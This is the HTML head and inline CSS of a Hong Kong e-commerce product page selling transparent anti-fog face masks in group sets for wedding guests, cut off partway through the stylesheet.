

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.healthbuynow.com/wedding-transparent-mask
body_size: 81290
content:
<!DOCTYPE html>
<html dir="ltr" lang="1" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-product product-241 store-0 skin-1 desktop-header-active mobile-sticky layout-2 one-column column-right" data-jb="24340784" data-jv="3.1.4" data-ov="3.0.3.6">
<head typeof="og:website">
<meta charset="UTF-8" />
<html lang="zh-hk">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>結婚親友【透明口罩】【團購套裝】| Health ...</title>
<base href="https://www.healthbuynow.com/" />
<link rel="alternate" hreflang="zh-hk" href="https://www.healthbuynow.com/wedding-transparent-mask" /> 	
			

 
<meta name="robots" content="index"> 
			
<link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="description" content="結婚親友【透明口罩】，香港品牌透明口罩，防霧抗菌口罩，專供TVB用口罩，司儀透明口罩，節目主持透明口罩，綜藝電視劇透明口罩，透明口罩 TVB口罩，萬千星輝頒獎禮透明口罩，東張西望口罩，全透明口罩微笑口罩，禮儀� ..." />
<meta name="keywords" content="結婚親友【透明口罩】，香港品牌透明口罩，防霧抗菌口罩，專供TVB用口罩，司儀透明口罩，節目主持透明口罩，綜藝電視劇透明口罩，透明口罩 TVB口罩，萬千星輝頒獎禮透明口罩，東張西望口罩，全透明口罩微笑口罩，禮儀口罩讀唇口罩，高清全透明口罩，獨立包裝透明口罩，婚禮透明口罩，透明口罩-結婚，高清透明口罩，透明口罩批發商，大型媒體公司透明口罩，香港製造口罩，婚禮主持透明口罩，Healthbuynow口罩批發商，酒店專用透明口罩，結婚親友【透明口罩】【團購套裝】，透明口罩現貨" />
<meta property="fb:app_id" content=""/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="結婚親友【透明口罩】【團購套裝】"/>
<meta property="og:url" content="https://www.healthbuynow.com/wedding-transparent-mask"/>
<meta property="og:image" content="https://www.healthbuynow.com/image/cache/catalog/productds1/wedding-transparent-mask-600x315w.jpeg"/>
<meta property="og:image:width" content="600"/>
<meta property="og:image:height" content="315"/>
<meta property="og:description" content="結婚親友【透明口罩】【團購套裝】【作用】結婚場合試用【包裝】高清全透明口罩(獨立包裝),有一層保護膜保護口罩【呎寸】獨立包裝後呎寸每個9cm X12 cm,打開後呎寸:W27.5 X H12.8cm【產品特色】 防霧高質/tvb款【款式】高清全透明口罩,硬膠質料"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="結婚親友【透明口罩】【團購套裝】"/>
<meta name="twitter:image" content="https://www.healthbuynow.com/image/cache/catalog/productds1/wedding-transparent-mask-200x200.jpeg"/>
<meta name="twitter:image:width" content="200"/>
<meta name="twitter:image:height" content="200"/>
<meta name="twitter:description" content="結婚親友【透明口罩】【團購套裝】【作用】結婚場合試用【包裝】高清全透明口罩(獨立包裝),有一層保護膜保護口罩【呎寸】獨立包裝後呎寸每個9cm X12 cm,打開後呎寸:W27.5 X H12.8cm【產品特色】 防霧高質/tvb款【款式】高清全透明口罩,硬膠質料"/>


<script>WebFontConfig = { google: { families: ["IBM+Plex+Sans:400,700:latin-ext","Oswald:400:latin-ext"] } };</script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/icons/style.minimal.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/imagezoom/imagezoom.min.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/lightgallery/css/lightgallery.min.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/lightgallery/css/lg-transitions.min.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/swiper/swiper.min.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/stylesheet/style.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/digitcart-dropzone/dropzone.min.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="https://www.healthbuynow.com/wedding-transparent-mask" rel="canonical" />
<link href="https://www.healthbuynow.com/image/catalog/tbn-favicon.png" rel="icon" />
<link href="https://plus.google.com/" rel="publisher" />
<style>
.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;margin-top:20px;margin-bottom:20px;padding:8px;padding-right:0px;padding-left:0px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(0, 124, 255, 1)}.blog-post .post-details .post-stats .p-posted{display:inline-flex}.blog-post .post-details .post-stats .p-author{display:inline-flex}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(0, 124, 255, 1);margin:5px}.p-date-image
i{color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-content>p{margin-bottom:10px}.post-content{font-family:'IBM Plex Sans';font-weight:400;font-size:16px;line-height:1.5;-webkit-font-smoothing:antialiased;column-count:initial;column-gap:50px;column-rule-color:rgba(221, 221, 221, 1);column-rule-width:1px;column-rule-style:solid}.post-content
a{color:rgba(0, 205, 255, 1);display:inline-block}.post-content a:hover{color:rgba(0, 124, 255, 1)}.post-content
p{font-size:16px;margin-bottom:15px}.post-content
h1{margin-bottom:20px}.post-content
h2{font-size:32px;margin-bottom:15px}.post-content
h3{margin-bottom:15px}.post-content
h4{font-weight:700;text-transform:uppercase;margin-bottom:15px}.post-content
h5{font-size:20px;font-weight:400;margin-bottom:15px}.post-content
h6{color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(0, 124, 255, 1);padding:6px;padding-right:10px;padding-left:10px;margin-bottom:15px;display:inline-block}.post-content
blockquote{font-size:20px;color:rgba(109, 118, 125, 1);font-style:italic;padding:15px;padding-top:10px;padding-bottom:10px;margin-top:15px;margin-bottom:15px;border-radius:3px;float:none;display:block}.post-content blockquote::before{margin-left:auto;margin-right:auto;float:left;content:'\e98f' !important;font-family:icomoon !important;color:rgba(0, 124, 255, 1);margin-right:10px}.post-content
hr{margin-top:20px;margin-bottom:20px;overflow:visible}.post-content hr::before{content:'\e993' !important;font-family:icomoon !important;font-size:20px;width:40px;height:40px;border-radius:50%}.post-content .drop-cap{font-family:Georgia,serif !important;font-weight:400 !important;font-size:60px !important;font-family:Georgia,serif;font-weight:700;margin-right:5px}.post-content .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}.post-content .video-responsive{margin-bottom:15px}.post-image{display:block;text-align:left;float:none}.blog-post
.tags{justify-content:center}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.user-avatar{display:block;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:block}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-10px}.post-grid .post-thumb:hover .image
img{transform:scale(1.15)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:16px;color:rgba(48, 56, 65, 1);font-weight:700}.desktop .post-grid .post-thumb .name a:hover{color:rgba(0, 124, 255, 1)}.post-grid .post-thumb
.description{display:block;font-size:13px;color:rgba(35, 35, 35, 1);text-align:left;margin-bottom:10px}.post-grid .post-thumb .button-group{display:flex;justify-content:center;margin-bottom:10px}.post-grid .post-thumb .btn-read-more::before{display:none}.post-grid .post-thumb .btn-read-more::after{display:none;content:'\e5c8' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0}.post-grid .post-thumb .post-stats{display:flex;color:rgba(58, 71, 80, 1);justify-content:center;position:absolute;transform:translateY(-100%);width:100%;background:rgba(0, 255, 136, 0.81);padding:7px}.post-grid .post-thumb .post-stats .p-author{display:flex}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:flex}.post-grid .post-thumb .post-stats .p-view{display:flex}.post-list .post-layout:not(.swiper-slide){margin-bottom:40px}.post-list .post-thumb
.caption{flex-basis:200px;padding:15px}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-size:16px;color:rgba(48, 56, 65, 1);font-weight:700}.desktop .post-list .post-thumb .name a:hover{color:rgba(0, 124, 255, 1)}.post-list .post-thumb
.description{display:block;color:rgba(109, 118, 125, 1);padding-top:5px;padding-bottom:5px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;padding-bottom:5px;margin:-15px;margin-bottom:5px;margin-left:0px}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;color:rgba(235, 102, 38, 1) !important}.blog-feed{display:inline-flex;margin-right:30px}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(235, 102, 38, 1)}.desktop .blog-feed:hover
span{color:rgba(0, 205, 255, 1) !important}.countdown{color:rgba(48, 56, 65, 1);background:rgba(255, 255, 255, 1);border-radius:3px;width:90%}.countdown div
span{color:rgba(109,118,125,1)}.countdown>div{border-style:solid;border-color:rgba(255, 255, 255, 1)}.boxed-layout .site-wrapper{overflow:hidden;box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1400px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1400px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1400px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1400px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1400px) / 2)}body{background-blend-mode:normal;font-family:'IBM Plex Sans';font-weight:400;font-size:16px;line-height:1.5;-webkit-font-smoothing:antialiased}.site-wrapper > .container > .row, .footer-reveal .top-row, .footer-reveal .site-wrapper::before{background:rgba(255,255,255,1)}.site-wrapper>.container>.row{padding:20px}#content{padding-top:20px;padding-bottom:20px;background:rgba(255, 255, 255, 1)}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
#content{max-width:calc(100% - 240px * 2)}#column-left{border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}#column-right{border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1);padding:20px;padding-right:0px}.page-title{display:block}.dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.dropdown.dropdown .j-menu .dropdown>a::after{display:block}.dropdown.dropdown .j-menu>li>a{font-size:16px;color:rgba(58, 71, 80, 1);background:rgba(255, 255, 255, 1);padding:5px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{font-weight:700;background:rgba(220, 237, 255, 1)}.dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu a .count-badge{display:inline-flex;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2)}.dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255,255,255,1);margin-top:-10px}legend{font-family:'IBM Plex Sans';font-weight:400;font-size:17px;color:rgba(48,56,65,1);border-width:0px;padding:0px;margin:0px;margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}legend::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend::after,legend.page-title>span::after{width:50px;height:1px;background:rgba(0,124,255,1)}.title{font-family:'IBM Plex Sans';font-weight:400;font-size:17px;color:rgba(48,56,65,1);border-width:0px;padding:0px;margin:0px;margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title::after,.title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}html:not(.popup) .page-title{font-family:'Oswald';font-weight:400;font-size:24px;color:rgba(48, 56, 65, 1);text-align:left;text-transform:uppercase;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:0px;padding:20px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}html:not(.popup) .page-title::after{display:none;margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title.page-title>span::after{display:none;margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title::after, html:not(.popup) .page-title.page-title>span::after{width:50px;height:2px;background:rgba(0,124,255,1)}.title.module-title{font-family:'IBM Plex Sans';font-weight:400;font-size:17px;color:rgba(48,56,65,1);border-width:0px;padding:0px;margin:0px;margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title.module-title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.module-title::after,.title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0,124,255,1)}.btn,.btn:visited{font-size:16px;color:rgba(0,34,95,1);font-weight:700;text-transform:uppercase}.btn:hover{color:rgba(0, 114, 235, 1) !important;background:rgba(1, 220, 153, 1) !important}.btn:active,.btn:hover:active,.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.btn{background:rgba(42, 252, 188, 1);padding:12px;border-radius:5px !important}.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn{background:rgba(254,225,91,1)}.btn-secondary.btn:hover{background:rgba(0, 114, 235, 1) !important}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn,.btn-success.btn:visited{font-size:22px;font-weight:700}.btn-success.btn{background:rgba(42,252,188,1);padding-top:30px;padding-right:20px;padding-bottom:30px;padding-left:20px}.btn-success.btn:hover{background:rgba(0, 200, 107, 1) !important}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn{background:rgba(0,124,255,1)}.btn-danger.btn:hover{background:rgba(0, 55, 157, 1) !important}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn{background:rgba(254,225,91,1)}.btn-warning.btn:hover{background:rgba(0, 114, 235, 1) !important}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn{background:rgba(109,118,125,1);border-width:0px}.btn-info.btn:hover{background:rgba(48, 56, 65, 1) !important}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(109,118,125,1)}.btn-light.btn:hover{color:rgba(48, 56, 65, 1) !important;background:rgba(0, 114, 235, 1) !important}.btn-light.btn{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn{background:rgba(48,56,65,1)}.btn-dark.btn:hover{background:rgba(0, 55, 157, 1) !important}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;padding-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);font-size:12px}.buttons .pull-left .btn, .buttons .pull-left .btn:visited{font-size:16px;color:rgba(0, 34, 95, 1);font-weight:700;text-transform:uppercase}.buttons .pull-left .btn:hover{color:rgba(0, 114, 235, 1) !important;background:rgba(1, 220, 153, 1) !important}.buttons .pull-left .btn:active, .buttons .pull-left .btn:hover:active, .buttons .pull-left .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.buttons .pull-left .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.buttons .pull-left
.btn{background:rgba(42, 252, 188, 1);padding:12px;border-radius:5px !important}.buttons .pull-left .btn.btn.disabled::after{font-size:20px}.buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important;margin-right:5px}.buttons>div{flex:0 0 auto;width:auto;flex-basis:0}.buttons > div
.btn{width:auto}.buttons .pull-left{margin-right:auto}.buttons .pull-right:only-child{flex:0 0 auto;width:auto;margin:0
0 0 auto}.buttons .pull-right:only-child
.btn{width:auto}.buttons input+.btn{margin-top:5px}.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700;text-transform:uppercase}.tags a,.tags-title{margin-right:8px;margin-bottom:8px}.tags
b{display:none}.tags
a{padding-right:8px;padding-left:8px;font-size:12px;color:rgba(238,238,238,1);font-weight:400;text-transform:none;background:rgba(58,71,80,1)}.alert.alert-success{color:rgba(255,255,255,1);background:rgba(66,229,179,1)}.alert.alert-info{color:rgba(48, 56, 65, 1)}.alert-info.alert-dismissible
.close{color:rgba(0,114,235,1)}.alert.alert-warning{color:rgba(48,56,65,1);background:rgba(254,225,91,1)}.alert.alert-danger{color:rgba(255,255,255,1);background:rgba(0,124,255,1)}.breadcrumb{display:block !important;text-align:left;padding:10px;padding-left:0px;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb::before{background:rgba(238, 238, 238, 1);border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.breadcrumb li:first-of-type a i::before{content:'\eb69' !important;font-family:icomoon !important}.breadcrumb
a{color:rgba(48,56,65,1);text-decoration:underline}.breadcrumb>li+li:before{content:'〉';color:rgba(109, 118, 125, 1)}.mobile
.breadcrumb{overflow-x:visible}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.panel-group .panel-heading a::before{content:'\e5c8' !important;font-family:icomoon !important;order:10}.desktop .panel-group .panel-heading:hover a::before{color:rgba(0, 124, 255, 1)}.panel-group .panel-active .panel-heading a::before{content:'\e5db' !important;font-family:icomoon !important;color:rgba(0, 124, 255, 1);top:-1px}.panel-group .panel-heading
a{justify-content:space-between;font-size:13px;font-weight:700;text-transform:uppercase;padding:0px;padding-top:15px;padding-bottom:15px}.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.panel-group .panel-body{padding-bottom:10px}body
a{color:rgba(0, 205, 255, 1);display:inline-block}body a:hover{color:rgba(0, 124, 255, 1)}body
p{font-size:16px;margin-bottom:15px}body
h1{margin-bottom:20px}body
h2{font-size:32px;margin-bottom:15px}body
h3{margin-bottom:15px}body
h4{font-weight:700;text-transform:uppercase;margin-bottom:15px}body
h5{font-size:20px;font-weight:400;margin-bottom:15px}body
h6{color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(0, 124, 255, 1);padding:6px;padding-right:10px;padding-left:10px;margin-bottom:15px;display:inline-block}body
blockquote{font-size:20px;color:rgba(109, 118, 125, 1);font-style:italic;padding:15px;padding-top:10px;padding-bottom:10px;margin-top:15px;margin-bottom:15px;border-radius:3px;float:none;display:block}body blockquote::before{margin-left:auto;margin-right:auto;float:left;content:'\e98f' !important;font-family:icomoon !important;color:rgba(0, 124, 255, 1);margin-right:10px}body
hr{margin-top:20px;margin-bottom:20px;overflow:visible}body hr::before{content:'\e993' !important;font-family:icomoon !important;font-size:20px;width:40px;height:40px;border-radius:50%}body .drop-cap{font-family:Georgia,serif !important;font-weight:400 !important;font-size:60px !important;font-family:Georgia,serif;font-weight:700;margin-right:5px}body .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}body .video-responsive{margin-bottom:15px}.count-badge{color:rgba(255, 255, 255, 1);background:rgba(0, 124, 255, 1);border-radius:10px}.product-label
b{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(0, 124, 255, 1);padding:5px}.product-label.product-label-default
b{min-width:60px}.tooltip-inner{font-size:12px;color:rgba(238, 238, 238, 1);background:rgba(48, 56, 65, 1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.tooltip.top .tooltip-arrow{border-top-color:rgba(48, 56, 65, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(48, 56, 65, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(48, 56, 65, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(48, 56, 65, 1)}table tbody tr:hover
td{background:rgba(255, 255, 255, 1)}table td, table
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table tbody
td{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table{border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table thead
td{font-size:12px;font-weight:700;text-transform:uppercase;background:rgba(238, 238, 238, 1)}table tfoot
td{background:rgba(238, 238, 238, 1)}table tfoot td, table tfoot
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.table-responsive{border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);-webkit-overflow-scrolling:touch}.table-responsive::-webkit-scrollbar{height:5px;width:5px}.form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.required .control-label::after, .required .control-label+div::before,.text-danger{font-size:20px}.form-group{margin-bottom:8px}.required .control-label::after, .required .control-label+div::before{margin-top:3px}input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:38px}input.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}input.form-control:focus,input.form-control:active{border-color:rgba(0, 114, 235, 1) !important}input.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid 